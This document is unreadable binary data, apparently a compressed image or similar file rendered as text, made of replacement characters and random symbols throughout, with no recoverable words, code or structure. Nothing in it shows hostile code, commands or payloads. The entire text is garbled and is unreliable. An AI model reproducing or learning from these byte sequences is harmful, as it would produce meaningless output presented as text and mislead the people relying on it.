2���٠�V��+du����ǂ����&�
,X�C�mn����rh`5�C�# {qB��;���R�k�����'��M�G��̀�u'�K@0&`E�S��d~j2��<�S�Gj�I$f8ٔc���Cٵ�n<�'� 2A:�ZF �O�V����L4�����U�@גnv���@<
n;w�	���{�����̃�39nf)���#��mpNw$⦺~�vbG �g���b��6�P:�I4�v�Dv��>���[I�h�w���l���jd���A�?��*mG���'�^P��;�=I��lqV4-�������?����-���3 Uc�PbV�9 ���h�0T�2:(�)vc�[y�2�H����P�@�0��U�H�-���iu���krN�껯"��\�\�YUGPT����fB<��py�+b�Nga���4�6��5���,2j�K ��,���\t9�o��2|�I�H��T"�Iм�t�df��J��۵03��]\u�^��#qeQ�G�V,����֦���R��) %u!����8'�Rܡ	`�}	�d7B'� �������SO���U$ln���߂JўI/��)$����"��չ� Qk�O^8�¡wq�� �@dY�_�9KV`��
�$��p��1 ��*�g�RN3E:��HFQ�8�QL�<wv��H�ARv��ǿ�qk�7���Gߧ5ao�E&Oġb1��#=�\��+�ih�r���w���ć��O�{Sᙇ���\�:���{F_8D�7���s >����{��o1�R>F�I#��pzE�E�M�\�2ݲ0mѮ@ �{�oR��k'��yM���$d��ޑ��9�P��_��#�j�72�;��q����G�O9ϵOL��ga�Zy/]� �g$��g���:&��$��qӷ�#��tf�%��������-�%��^a��H�O�j%�R���5(^[�M�@PN�R��R0��2�y�,j�����g���]B��냸��1�❾�����{�-���H�֒U�Kl��f��d{�b��AP����q��GI��iY�A9�ԟ�K�hVus� �>�j�����{f�>eb�8'������M����Y �I'd�
��	<r:�v�2Esr�$qyV�!��d�hш 	��JPf8C������֚P��;M�ǒg�p� c֕�e����D%�g ,N2�������al1 s���`���-=BYG؎F g���j��/Lc2FX!� �#�N��ű����I3�,l`�HBodp�ޛ�$�$�y��b-�'r���{�:�t�`Y�^2Vh���s��Vw�m��BS��嫲��~�����hw��m����g ���� ���O�f0�l"��Y�
gۚ+[�$f�H���d��8���3גY�Y,۱��1�����E����[��,����	�c�@qJ�d���� IG ��i�+s�aP�+��8�#��=��/%�D�!@ђ����{���UBv��L�W;����� T���޵+������V�FRL���8'�$��k�ȗ1����Dp6�$w��ݸ���ܙ�� @ �y��m�;)l���S�F���10K!�@�-V�l!F���RI�{�c���\��ژ�\'qm���Үt-AE��y\���X�W8��^m��}�AI��r����O� z�7� �hw�2�f#��#��y�u%�����2�K81 r	�������&��Ř�U��t`Cc���r���kHӉӦZ\���v�oY�ҵ4�D�6�0?�9�@��#fs,i}@ d�}���q��XF���pK���9��K�@����ӯ��3�ǽ�9$�]k1e��5�3`c�eQ���#�U��RAa�ks��*say��#'nO�8?z���o�jp%�tω��'��b	i���(���u�%� ������'NxSW�a$����r���{秭*ڄK>��8Q>�|�臐����Ku{6��u�La���$]�������}��$L���4E��lWr= #���Im�/�p���u���V���:-��!<�=A��K���meo��n���)����ï��A�{����|��p$�/��8�9#�G�B1�zT��.G�f�
,�`J�3�jq�l�ތ�\���@���p6�fܧר�mT��鿪^m>�q�-{����s�j�Qh�/�ok��{�>_���Ѓ�i�?�ZMm����Ia�,Ec���xo��kn5[� ɔ�n�h�x[�.[�p>[{�K�a��������A�O�M-��*����q�\��\Hͨx;U�n@%�X���$���~��A:�������5�"m� �,�����.��`2`�`�y����k�<�O�J�&i�G��ih%�Vۤ�B8�,�R$`��&�x!GS�I��8�ej=�9?SX�h��ae��X�������}�s�
1��h-�<�`w]��p�����HA���Qcafڏ�@ù>��w��[��u��2<�8�ZG��?۩�Q�D�m�,sk'�@w�A�4�	�ךOKy$J�څ�?-� p��>�I�=)�,��#\��Q��d���� ��R��ѕ�гEe'��K����l���[!oq�$�������ɸ��\�<����ƖrI�Z�7k�Fy���Ì�ކ�u'�p-���]��D	�	�#���B) ,�v/� #��z�����ǥӱ�On�Vq������ d �L�=	��;]"� 1�|<�t ������
?8�=�܍$��$1�>��56��vYm���Gj(��-�u�ǽ5�A�~�i���㼵��#�#��y����W��O*���xoN����ޅ�iZjCiskm���q� sӵX���-�\��$�d� ��x��{aId�MJYfi��R���9rN���J�� c T��dK�=�[�B1��0;z�t���2?@�6�1�:��Y�Y�k?$c>r�*3�B�[Y�1���$��(��~�֫��Ag �P
�2 �j�K!��w/�wI��|q��Y���ZA$#��\c���s�j9uk�{��ծ^d|�\ G����ZCu&� 0�G?���Slx�(�gt�
��1�?SH�<����d�� :LA$���}+)r&�Y4�N�:�Yo���!a� =�s���F.����:=EH n��y�H5�ݡ��:� ۍ��!�?ǭ�#H�e� �[�$�	?j�Mc4cN�+f����˴�Q���s��{Քs� 8%��b��׍���c
H��q��b�w�.�-�{�m`�tb)�f8�x�շYN으5L��t���U/ ��ncM�����?n�t�&����{�KU$#�1�N3���^[��W���y���|K%�Ν�� ����$�1YG<�<ǽb�6���-�U�D�L�  8թ�jE��
��p$�6�Kj���ѐO�c���旻��4ă�:��X#K���x `g'�l�j�!����[��Dqj�pl䬤�}�9��iqsknаL$�$w��)s�x~��63,C��B �?��<S��k=WN2��qF���I��7��­ع��..�dA
0���<A���6B��8�Fq�)w	H8 �ן��z���*[��M�f>D*q�����7��Ӫ�D���L�N:��k�����R3|���e���nڅΛ�貵���9I m�����A�ľ/�c* b\��9�����k��eg���$����� vW_��V��2�3��h~���sj��H�2o�"��<����m4�=>��HXq�'�y5v#��
A�9ȭ1*��<�vF���ɫ���h�o�Ѐ3�Q�՘	7�s��+L�ی��;��$�c�����B��I��G.P�P=�\�q�Q �������t�ء `�5	�dB���#�Xx ��y%zP/�ב�1�����7�6swI�L�h�?*� �����K�T����2��YGqiP�,���V�v��"g�ѐ�pp�S��Mhn-�rg���4b}[#�qA�dءr +��grDP���^5�r#E!zdC7�L�w�0vI%�=8�K�ld������7$<���N?� n�{f�Qn�ِc��+$1��f�9�(�|�a�c�#� f��"�� K`
ZIz��P,�3�\� $�T��"(兜� 8�Ű��A���Q���%�p;�h�
pO�9� i&��bXٛ��d
?��8`I��� �=��,������q@X��	#�$��DT��� ��
���A�1��bNq��ȠDʅ\�s��z��ې1���� ������9K/�`��6!�9���'�DDq�&P@��FIche�����%�JX1�aM���YX�$�A�!�����+fxℴ�*�2K@����2І��Aϸ�œd�;�����@�y���Ӗ�'�ڥ%�,�n�����{r!� �V5 �P!g�L���ާ�O��FN�$���di~fRǜ�⌾�I�A�� 2'��<��	V�IZC;�s�>Գ^bB!P9�ri�R����0�2~�nѐ1�dt��kL��UAݘ���l����^xݏI���1��敱@�]�K6x�jDV����H�y[w��O@<�b��o�� �D%�!�T�R8�����U�h��u���dV;	��3G
�a�jli��;���՘��hqI�Z ���y5wsd&��\�����c�x� (�P �
��5�Ӻ���nو�FR8,�@5eK5�]EA p4_���)Q���n�L�H���z犨Ŭ�pѸ]�Q��#8���ʫ�`NI�u�c���Ev
\p
��iԸ�rn
�CV���͑�9b `��
��X����c��$�`TX1Bdf��#>@���\��p0y4f�A�,s��Q\`�t�?�Fȸ8U<���4E���Vy��6��=���I��G�;�\j�{b�d���lO�͊ԙt�6�z��N-�s�����S X���)��kq�8��� �>�a(9�1C��yڶ9�#k���N�ݾ�w<� �*�;}x�Hŏʛ}�W��5���ZV��Vtb0I=G�Y[��Ȋ� $�+�>�C\�B�i�3�qQuh�
�_��Em.V��k����	���w�����$UI��d{^}�{�:�Wak��Rd�cv(x�|�#̎������$*NJ��|�t�C,�m$+,L��F1Њ�#բ���r��H=i�5BI Į@���x��H�M3�7��g� �6��y�pEBE�q���*1���W��%ӷ�K�2I8�==�r\�"�#4nOFH��棥ػ�ɶUvYPA##���P$RF`r��8�}1U;�'YT��,N��b�h�Z99*A��j��t	\��#b�����=���-"�H����	�+r@��)C)a�<`���T\TEr|�,�Xg�;�IA"�,䰵��k1��Ibx�a��ډqjl���D���m�
yϹ�-�`�A)��nT��^�9�����rE�"�B:�ԩ�� bɵ��$�	�/'��p��4��,�m�q�������T�,w2+�#
�#x==9����ݭ�
�R
ō�z��>��T�m�֩l�Ǵ� e�v<�Ǩ���J#�ֆ,<2�v�q�A� �� J��6�{�P�������S�$���o9\��	=��R�R�#���sȕ���r�y��~��1�Lb�{Y0�A��>Ա�n.�g�L!�A� ��;S���l�M�$l8��EW�-�Х��-�$�H�F'?j��TsEqrc`��T���u����>I}�sDx5��1{ZDq�A��j�k�`=�f��N��	P �ǥt�/o������h�	ʩ �a�\|7�w�߈�Yr6���|��7��_��l��+fB0FA�;s�D�ۋ_#����,��47���{P1��0��϶�ڙ��7��t(��c��OG�}�?z2V׭��*l|Ii��
�窒3�FG�R��|Z]������m�x/L��ڸ4���C:|�4�7�g1w���9� ��)uo=խ�#Q��K�zT���G#�C�"��%������#U���7V3�ǛՀ� ���77�Z|Zב"�s�)ɞ 9u�z"46ڜ^m������Qi����2ù#>��Z��H|)���R.� �Bg�� � �I��N�}Sh����h�2!�������*�$>
�I>��ү���9	������� ����m��	�(��l�K�y�8��(� .�:h�)��^�o�e|�LwBz�Ph-��~��R�����y���V��<ַyi��o�1���������8���V�H��X�����[�/�'��i��u+h�����8�*�V5������K+��@	��S��
�K����]��'`.�=����U���]��ּ3��r��]���!���q���5�� ��gunߨ�"����|F0�Y;�#�v�OI!Y�4�A�����sze��c�Se��Jr8_�9>��⟱��їo�a��#'1���'�\�K��x��B�'Y�Rb��d�jzC���i��{��p���sJ�&������d��lѬJ��nN~�k��xU�C~�P�qahp}�#�~�Vm�V?n�0�E�ui��\^�t�
��Y�D�{�I��!'�3�ǧ^�"���ٴ� %�yA��ߚ5��x�ݥ�.Fp�Rx�Y��*�f����_8���
(K[�'�#Z�K���=A�3����Kui.��$6�;�q�H=E&�n���Z�^-��8X���w>���-ȷF蘂� �P.%'����h��[ũ*���䥥�(&�R@{�矽9k���i.e��rHp����X=̓��* KP@[h1���q� w�Y-[A�	t���}FE�r�q�>���7�V��X�Zy�m6��8���+���c�F!i剮������=NFJ����V���y.�[��������@
q�ڜp�z���>,jңXű�Hn�O@0z�wg1P��O8���Wi�c[_�l�2�� �B]�I''�;s9s�\tV}���u�5��1��i-��9 >1�I����I#I8mϐ��c�j3[4�me����zg�(`�B7�4QXbI�A�Y��ZT�6.�Y� ���>���l��m|�6C��`�c����6�i��vO;���~��3�C��G7Ǜh�S�"�@�	ϵ/zuH�k9� �V��H&X$r� ��0x�3�=af�e�-{r	�?�!�g�x�-^��'����-���  ��OQ��K.�V���l Sw<�{����Q�iƤF��H�0�ۡpIɳx��284+��W2��
v(l�s�~�Z߼V���<�T�	�H g���5��Ee{j�䁀>�pҳ�ڞG��@u��[�WI�B�m�X�e �#�xϨ�諯Me��U�td)#�rs��h���Ox��KK�Cy��: ;}{�����hd�;i�̑����sU��� �98���������Q
�P���kcD�%7S����G.A�����J�/����,Z}�� Z%(	��G���t�F�����cn�\Hѩg+�7�@= ��/G9߶�,����s�~�i�dK=��5�ts0ؤuQ�z�o�E�#@�BF#ِ@����Ҽ;�� ��� ��p>�s��@��wq����̟�{���G�����lo5F �X��~�y5kg��[6�mU�#�d$��5a��mP��4D�������qF
���f�݀��ci�r;������P�YsD�T߅Y�f�L��
a�֤݋�� X�	��T���9�D��pO��<�8E�� c2"��1Zdܛ|��CҶ��!݁��yE�*=�K`V(���gQB�D�y�ښA��#�s[R��3zsE �y���v��~*El�bOrM;y2��7�HZH8���i��d�ZM�'�cA�>Y�w�H�"�9b���#�޸��RO\� ����ˍ��>���w;�{Z�e �U��yJ�p,i�c�=I��P6��?���<�@ig�	UX��x��%���9��ZTà��ƕ��Ę"ig�� �%,G�S��]N�I--�)�M�<��P[H�g�ǲ���ѭ��A_�bOA�����������e!v�ǭr�v�'$��	m�7�,�I� �ڧ���}��L	Ān�ǽ`X��ePTԣFq�ۭbX��Ywrh��#Hà�=��	�g����%l��qS	��p?4�a��X rI�S�"��⴯1X��Qi�b�>z��bJ����G�Ju�O.6��rw9b~�Я.�_�1�EW�k�w��o�ʡ7�
+}Kt�Y�09�1��� S1$����$A`����s���ҵ;�U廉"��4�z@WU��v�A�rh���d9v## 3 EA��q2d���L�6��.bI��b�s�q�
uD�(5ho��"�q�έ�[�uj-�$�#D LnD;B�Mb�-�ڧ�:�Z4<�M�I�y�jI,EJ�9�.=�A�{TL���Ny��=�Ԁ�l~+K���	<}�fq�`�O��LA!�y�?j�H�)e
OrĚfA�����+�1�c��pI�G+88��՞)hIP�c���8�d���_,�9�SZ���#�3C������u?�1$��Lc	v�~XH�*j.�T�1�Q���s���!��N�1�E�T�^��vuȍq�(o>�@�=hr8C��&{��K`�7�FP{m�Cu(��)n���2qpN9�qR��'!��A�M�¤�`2޸�i���@k�`A��zdTfir���sA	P���[��Y	<��Y6X��nrEX�`L��v$�E�WS�~Q������|r���Xn�䍲8��	>k��g���Q�K6{GW�X�,�cv����Ӡ� wlu8�|(��C����c�2�#�SN��#3l����2h����X��+R�$,��3`�8��O�%Sۜ�)�e��� jI��� �5�ƘP�ǹ5�99�<㠢���� h�&����LSf6�� z	
�g�����ƅ7A>���c ��R��+�PZ Q�L�'؊�@�d�z����$ʠ��ޚ7���Ӷ(F����d��DĒr=��[${O ���X�Q�c֛h�yOӊ�D=)P�a-���NO͎3����H���%��X�Q ��m�8��/e)����m��<c9�[�i�Ī�O~�� G*H �QἻ��.�;0Ȭ�
��\�'|�r�22����h���1����w�{�+��X`q"dg'ե��4�x�Ͽ_�d�Y�y,�!�1�b��sן�WI8i$��v0S����Ue��xb�bA�q�C�byV��|� ���GzϣL�I2���d{��3�=����B{�f��gY��2H�zR0](*�$�Ojf�f��
�t��Z-Ih~f��~fB	,���1؃��,�	kf��r�x#@��8�*Ҵ�1*�����0�+H]%&l���@�����KDJ����;����\H�U"\�C�<��u� �,�1ip�F�&�sm��:��),A���u��7����!y��s�g*I�ؼWV.r���
��#�׵sO��*)�kq ܛ�B9�PG�4��#W�&��@Rq�ѽ^r�Nb����3���z��;S���1j��� �Ԑ;w��y����+�L3��z�� 5+`𢰙���V�`=@>�=`�a���7�R�֔ҙ.t���Ѻ����$}\_�º��ܰ,�n��ܸ9&0��3\/�u��5D�[t+�����;�����-#���}�e�5x�Ɲ08�Ԩ=�8"�98�m�:�ej�%��6׾��Qљnt��y�.��������Ɩѱ��i�ۨ���#CAY/�4��с���	t1��.� P�g�)ɮ���� Ė(.�ML����#�ۯ"���D$z����q�]Tb)	�����	<z	�;v��~'�����4}E� �B��Ìz�Y$v�$�D��;�
��1ȷv�a>���ڇp#�-ǆ<i����R#!A#hb9V�Қ�'l4������\�g���Ol��o�Aծ|A��^�[�G��>G y�O���8�[���si�&߭�nq�.��%=�b?47K�����î郑��H`�I���5\q�� �� rK�<=�i�mG��ŇK�9�O���C�}�����L�Q���\��Z69�XW1������|k��k~{�F���$A�>�g�i��V���G�[�\���nkY�?���o$rN����3�Sz]Π͈<��8ip=�hF�����Vq�8+mOԞ���ܤD�~170�X�2~�3\�_�:�R������~�bP�{e�4����b�MZ��=�ĕ��q�(k� ��2X�WZ���,����s��i�^�~>X�+@@[Xq��L��������MF�_ޟ赈 �}q�{�;�/Qn]n/%��� �Gq���]-"Hɰ����3����>��Vk!�ݠ�$���Ϙ�ӑ��5
�+
�\G3��M���!���'?��Kڔ�q!r�7������8��@�[�ֶ$n��`<��9�=hRx!����S�K$��	���BvV⺍&�N�ة �'�� 4��O5�m��3�׌�;��@���>�ko$�x䔋�T� ��1�=�z�u���c��eo&e,3�0K7��>�,�i�K_h�j�����"�ā#�$I���S�}z��}�G$1[�1�@b�\�v��
�#K�?"��}�ܑ�#�=H>�S�1ĆV�Ƿ~G9���r�yX#��HD1\h�M�aC����#­�S�D�:�ga�-�$|Uv�E��u)?�$*H�V�{[;�{�C#Hv�2��p�rkxrM�&N�s�&B@Ny�?J������a�e���ϯ�2F9���ZܬpĄ� l�=I�Ȫ�cE���@b�U����< F:Q�,��P�oܰ%��~�4�Z�d�̀!$� i+-RW�k۱u*� 	 �28�������s٘� ����:X�~j��>7�m�du�萕>K�x��G�c��l�_/�l����V������[<��H��N;e�Ic�xn�<v��8<c5�'�/�������� /�t� �4V_jn^G��_f��>���L=?<��4��,���5�;ञ����  �&�k��sop�s5ܪUe���<~+,�?b�n�yo��I�� }�AWp�_-��U��+���ا�n��/Q%��u�����4��m��8�v��'�������2d��y95t�ܩ&@=*8�%��k����R2s���8&�|�G�*x�C2��E���C���$`eZE]��S�/�>�C~�bF ��J":��b+�<`�����W�j�@1P��1���rhM��q���q�CF�6F�'ץRn�'%��S�-ur \�����T�����5�c��Q�x�D��fv�֪t���@� ��`~�Ԛ��r���0���)Fe,�z�R
m�X��������rq��?���`�l�)���m u�Z��S�v���UH�����Q�V�dq��B$�MC�p7�_��))�%_���q�J�N����V�j��#'��@ �n&$,;���d�Ē�&��Ј��t�'uv�fG��'J@nK��y-ٝr@Y����+�)��
�ʳ�D��=I��d�˕98���²BE;W���F�[qfc������f�H��,�g;��6*�Ĺ$�K2�3�����`�#��$�A�IFeڊ)h�5�挩���D�����Y����`NqL, ��=��)P$��p(F��K���
�̡bL�
�h,w��㲞(S�r���I댚h�u,F9 S6����	�i�6#��M,�C?���1�w0�'��eC�j��.MWEv�,�o�	�'���ٸ� "0>��K��# �Iۀ��=��i#��6��I�F6�A[(�VX�g���?SI�,�
Y�y��P1J��I
��ޭ�B�*(��(�ږ�L���(АTA�qB�A�R�m�;�~���YA<�j�KI�Ȧ�큏�RD�����S���[�����u����I�ځ��vl��~�	��K�'@��~a�@�5&�bI#�%������#4�%��M%�,��G���9�KC4�k��@X�Ҙ�#y�3)���SIO�Y�FO��)��k.Hzd��qa>i��ҳ{6wmA�h�*��c4�%���w��I*��[w���v�{u�*��(��@���n �e��+J�
˴��XD��[��ۙ�݊����r�#
;�1����`#��	ZUw�A���w�l���e�`&�<̘�4`@aRibPC��w�)i5�� *&���ix����xP�{�����5��E��i9f��U�FH=�$ٷ#v
���?#�dDd2�w�CϏ$f �J�([9�g���i-���ri�z�El��<ڵ��T7�+n:� V3 �T�hP`U��Ǌ��Yp旈�U�=�ks4�I LP*��T�s���NӴON3PU'>�ɭlP�'8��$%��̀{P��9˲ {Qs\� �689'${�l�H酨6�?�����l�P��dAa�F)X]�!��j�����}�rh݁
J�zcme��=r���{v��LsK�	-�>�դ���ŏ�M�%�=�TsC!8,�S[X�I'��>�@A������m�p:֙N3�}h��=sڴ�0���b{I����.{��1�RX��P�;�'��Z+�G��+F ��N�9����9�!�� ��^�u���T@*��@�W�D��C���G�Sre[o'�C�bX�;f�kG�r0>ƙ�Ԯ!<�|�?Z�ÂsPh�1�:�
M6z�Avʌ�<��Ս��7�ce�y?��rl�� ��x8>��|I��<�ݽ�J�<� pw�ky�8�1$��y9�Awu�J��ȧ���U6��,�Ef�ZѤyW�����<���Eq�{� �J����L� $N@�Pk��T�^��?QN�~��:�8$�zb�ph�r&]�͹��N:��3�M�+G,� �G#:=	��UZ%x�P��[�}�)�k��*N�������N-�}���QQ��{����#�\g���[�B)l.pAD'�����>tPI$�� �錊j��b�^"q�ÂF=�����wx,nd�TIp�2������S�נxFg��0��V�3�9������ך�=���Ը1� rB*�J�m#W�P�3��<�Q��~X9/ɧ"�=#㥚_�C���6�����px�R	ƅ-զ��-w]xcS ]ģp�-�r:�'*s\�Xx����k!ƭf�/�Q��j>t˫�ȗ���[3p[��z�5rvvM`��@hڙ7>��k;�%��B�w�����Z�]w�� *ݜ;ۃ�>:��~� 
[�����|%8�Hq#[!����	�9f��<��^�{e�c��s��=(��� {e�����m�>�e�4+� a<8��\��k�~��<�]xC^� �Kw��9�l4�3>��a�xcG;�K���=H ����)wW�u_��}&�G�D	BGu�y���i�/��y9�캒��2�?#V�ƕ�XW�[�F�Xu��[�
\\�� �4��Յ�#��y�V���/��P��r�\J��;k��_�KD1�M�j)���6B~�*&ҿ��P�%R��2��i��~B>�$U��&� m·qɌ�<" �$�ڜ���#�Ri1?���Q#����V�lm�������W;j���e����/u7H�<�0_��?jKO6n�t�f���d�Hs���p8��m ��������@}2���MB[9هÖ*O������>�8������꺉��-���a��׹4��|�>��H�89 ���;��'a�)]N� �����y>����x��͜�&�`z�ӥKY�y�
O��'��Z�� uǩ��0�eV��FY� ��zt�^;�ė���T��+5� rï��ҵn�r>��^غ�l!��3�ԅ��<2\\�9����$s+�x>���^��i�/�4W dh�=p3��h6�8��̳ $�1c�#�֏���$f�r��H���{U'�-Y.=�]��PYغ��p� �6I9���K�Q�ysʷ���0$�@�w���9d�ٞY�����T#�J�j�a4K,����4�����뵂qT�E����^#FB���m ���:Q#i��̷o�D��G|��+ϼA�tp���4iN z�5ε�-fPI.0i0q� ��.nG�|�NpH�C_�P|%ƣ-�J����}@�QM���N�1�P�1�랟�\�hMt��K��#�d >��j�N��ӓ��� ��wq��͘>V���N=^����[��RV�2A��v��� �������f9,� �`
�{�#|GH=�Z��6w���OJ�������L��Ya�+c�(P)� c�E�b봫��bwgqP=H�#-!��&���@أ��?�Y���[$�v�Gql$(�K{��'�M�cϠ(�6f�X������F�������18(Xu�ZD���i�b$��~j?���@MI���h�ִ����}����Nv1_P�K.G�X���8�ܙ��q�P�|�G��zb,�v����p���yQ�wy �:���u4�>TB}�)hn� �H��t$�@7$&H��lA䞘�Gn��\�;����b�F���3[H�?2���L0���G?�f`6�P��?�֥���呁'�K,W	:�2��^G���0�q��D�� ��~�� �T�>����>am�y�c2F�a��v=hJ��Am�ہ�2��E��G `�V
�,��jbϼ�z )<�J�Ҧ�`W����їMXdW,I8,rO�&��Q���A�x49��-�$�mԔhU�x ��>���=�*	��(ܨ襎ڜ�"��c�	���q�{�T%LW���O��6-��:`����f��K�X�'���P`� � l�0������S��L��X���i�@@L�Ƿ5%�8 v&�
B�yϘ���fx��1�Ė�ݏ|q�V�d�-��b4�ʁrd%��<��8?�w=kk�1�@��I����!>��j�P�G e��Z�)�NЪIT��W+�����چ�ܣ��ؿ �k��	����jjͭ�۹W��TO_O�mU�r�:��VPP��e�{�`���l�zc�4��V*��9�#��X�H�	nl��(�2����� ��b��z�批0B�I3Ұ+��x�@��C�v�w��[%TmX��+l�9pq��jY�ݶ��|@��I�Ŕzu��h8H��sF���'��Q����~��H���W��I]i��LL����Ąc�)��3ટA@/x����Bp1@�U��R(�:���휙V=���i� cxP[�����!�� 즀XV3nB�y�����a�e���,'���4�Plm��r:P ����=	��d���Ԟ+flgh$V�Q�f� M30�,�X� �Sm���c��
H��POL�ȡ��) v<P+���i�Z^f��D���\�BF�#��\�.�+9@Hǥ&��a���A<~h�F�B�����!T`rH浾L|�9�9�0�
�����j��hf<pARG �m��#);@#�M/�QC�1Ĺc�ET$Į{P�F�V7*:�59� X�x�$K��!��'��TRJ�s׊�rp����d��o�A��	���$���g`q�cҢҮ8w4�A�w�d��<�R���lg4��P�*���#k�ޤ+x%{Sc,8�YW�Bg Tg�3C6��4��#�)��/*?e�$r|��=N ���L��� �bI?���hU���� U >)��m����[����$�FA�Xq������E���ҳX�ęלև%����1��	�Z���r���h� ;����$n>�dx9�Ҙ�^S�LV�O�8��s{��tݕ��'si��?�I�E5�20Y
��dԖ)q�A�4ُ�$�u���q!���#� @z��Q�|�?4�̜���J�})QB�۾` ��[�I�q[Y�f�$����d=8��� �)��z�G�z��	��ږt=wdzQtH��8sQ�N3ϥ2���rqZt��W��ӱ�A�$ ��|�7mP=s�j6�0�C�v;���@?�)��Pt�:���Zi����BR��}�fO
��J���m:P	���ʿ۟�t��J��#�P�9���1�һ���pj�kd9�W6J�r�=1ғCRo�]��BA�?��JȬ��;OZ�h�x�T|�j\�)M����m��H)�s��gkt����'�l00;|����H>�h.�a9I��<�Y>��#˓���u�._��Ĝg�WP^�q�%J��ך�X5�7��]����]Z��bF+��kpK��ym����;hw�h�=��-��{���v���g��&�g
�xGU]�ī�Z���G��㱯	��b����%��u�Wo�/�h��X��N|� c���ڸ9�3i��u��%���������� ��� ���2Z3o{t=JW���"���:߀��)�!؀s�����9�i6�o�F���n��	��;�}�N]3^�}O�Z����'�l�Wa�<g���K9� �� 'S���7��E�=o��s��n����&����m��^7�ߤ��?�Bo����n�;sc���4��hԬ�̌S�V���;��� ~��9+k;��2z Haۊ��u���fЅ����̍�o����0gk\�g��Zh�~��ɦ���������85f��V1���B�#Rbb=pF9��y��)��ʲ��D�T\Ⲝ�K���_%u��)���!�E�O>���ч��7iv���
 �����0��"E�0�=ʜ�⛅���&�l�� $��qߓ�+aD,��yY�tk^��I ��A�U�� �c�������)�N0����vK��%�p1�\���G朱�"�2��xz�d���~;c����1���6�}�-��#�$d�=��l�{�u�[�٢�8Ta�����GK0��-^�]�Z�c��<���ڮma��MΡ#]8�+��쾧ֳoA4�6�S��kQ� Ƒ1�� ����iZ&�bKIn�x���d`~��8�Q-����h�w�@��  f��񇊵�Rk�A���I�Ke}� ��G��W_���я,�'������J��U�(���y渋��:���F��)�#�wu��^��i�]쳽��Ի�b�A#�'�]XE�۝�	��Fy�������`�M,d�� �~(�-TI�q��F!I�1�&�]��y���
z­�?�ެ �@b��@���B§���zXq�,��v6֏� f��G���^N�}�?jr�8�y9�
#�@�E���WBD7a�n	V�
O�M�Ɍ>N;����䍾eb�<�(� 1�-��*ҡv��>� H'�z�ڧ�a�Fs���J$\�b����GWELc'=�Z`���wB��946,�e,:�.��U1�捎�'�R`���v���Ȥ������F�oVn֓P���z��؜�$?S@��V%ꠓD1��T������!�#�ѐ(�܃�nՅ.�~GI��Y� c�N�UzNܬ�)$瓊6#fڄuC�Y9��A�NN:*�hq��ɹT�7p��G
%f<���[��V �)������`z�?��*3���?�}�"� �8��e'Y���LAU���vOSY�I���\�L�����Z��5,���I9�f�{6�	#�\*Gr>B��c��Q�R#@�u"�-������&�7�&L͆=���J\�)�c�8��P[�>T2�Vjˋ���8���8�ޓu�$�
q��FV6$~��03E��3w$�֖�U���$
`��g�ϡ9��!��`�<�?�TBF�k^z�kaU[�:#�dR��
?�"�)��	<�s��\D�U,��8�:�9��@94A62�9�A�f�o�vqւ.cn�Grs�*L~b��w�Uj�p�� u8�J4��lg=�5�g������$��
��Q@�#RZ�B�@�?�Ia/��vۓNH�͂�=pNEU�T�R�Y	�PG`:��s &\9 ԣ���Ơ������+$���4 Ѧ���廀3�P�ٮ\�q�T�܊�堞n$�9HI�+Zj�ahm��T�����I��y�Y-�$Yf��<P٣�edS���J��*,��������lQ�$�T=ho��8#�'"��ySϡ��a���< {V3��U�=rqT,�Q6��R;��bI+r�@��_�6��rII�:�ha�{s@Z&��~Q���jl�i�`{�Q�Q�� `
԰	To�RA��8�/�~0gɻ!���C���B0p�$�{�*Td9"��B���=���{�8�*2x���� ����DT	�E�(1��e��@�	��*��r��}8�,	9ǨPU�N0:�V�!��� Z����c�5�۹I�p�+*�y?�0�Uv��~���L(�>g ��C�+aK�+LHl���Ed���[>�R�~���;֡�r��M�?��@ ��؀���<�L;~,j�r�p� V*]�����s���!)E��ϡ����lt9�V�ʸ@�K{? `��[�����_�IdDl�6Ol�V�H�F'ׯ�GsבZ��g����PܩǮqF�nʌ������=�*B� }9&�V0�~l}��g�r'�z�s�F�{��F`�v��G<
�h�p�}�X-��gϨ��;D����yU��1������$K#POL���BA� sQ� }2G槱�G�X.��b|T]�N������S'<c�*h�I�1�)����2�z9��4��=*N�e�C��#4�e�e@3�0h�>jQ8B���(4���o�Abzm��ׅ#$K*!�)i��B�!`��kh�)..�UH������K����Ƥu�J�>6��#�sP��n[s�N0��UG1��$;� {�[(�ñ\�\WQ��V>�+q6Da�n�P�Y��@H`1؊ZFdX(oޯn�nؔ�y9�K-�]�}�ɣ S��@W>�T�N�q�Fb{㊶�����sDi$�;p*��ҥ^$
�Ԛ+i��*��ts[D��$�����<��h�CL�A>lG�4�X�ŃEzk������m�a�}P��t�Nn;�i�dʒs�V���H�)-F�7�����m'���ȋPN �>��z��v䎀f��,���ߚIVϵN������S�`àϡ���'��V��DBbB�sT�&�d|�Q�@�`A�$z�㙥]ά�{җ���J+�{PQ	'�\�R)+�����9�4�3C���Z�ٞH�*,��9��1�=j^N �R�+Jf�"� qV�P*&#� �)�Z����T
�C횲0�`��aCx09 {�H�3�*�~�����m�rɻ�H��"���z�C��.i4��Ԛ;O
~����I<а�`~dq�G�z`�/�ǎ$���]'U ���nbrq���k���*S�������p��6��=D��h���?�z-�m���t�D�-�_@�����s�c+K��V�C�c�qj� ����>���w��=0}'T�1�6;��B��ƹ��MO�P0J�	������^��7J� l0�ۣ�����_�3���Y������>�^�u�Y�!��}���� ��H���Bh��$�둃V����|������dH�rrps7���Û�-���3��\�W�H���i�8��d^^k�6S�����N�����6~�l��(��5o'��X��i����s����S�UQ��^��/���E+m������I!��} ��}�Ҭ�{�x�j.�1۶� �S���k�B����ό��S���l���<�u�sw��?�[~�a?\�ڬ���ܗ2���v�b6��W^�=A��W��"k߅����{���H�C)��UQD��[2��b���4��NIz�Im��6���.�y,ǒ~�����«��d}�rҳ�n��s�sS�V���lWE`ǱӶ�9T� Nu;�ٖd ��r�[���pOPzQ����'��8�����#T�$�nI� ծ����I�a\g���cw�c4ͽ��v��sӭ>�'f.���яE�55hԝ�bx��\}�ʲ����'�S�jQ�(#�`x�E��[˴yjr;pE��U�Gps\���&}�Ƌ��f�j47����$�d�TRgS�v�Þy���O�[���y��`~j�A$���d��M�l���� �N�l����Y�=۠��iFԒ9�"��4�FG*�HFz ]&�gol���wc��C_+,TJT�Ȫ=ED�j~P��	 �p8������8�U�=r	�@�4��*�P0��Lwy��5褘�$�� ���8Zi 8�h�[uL��46��ʤk��U�Vr�V�cA��'yT����I����^k{yf;����ӿ��]�-�P\jvo$��BP��+,'�C�%䤞����g��K�c��)��i�@�	�����S	�"�܁�J���$y�Ԟ�R�����f�/���
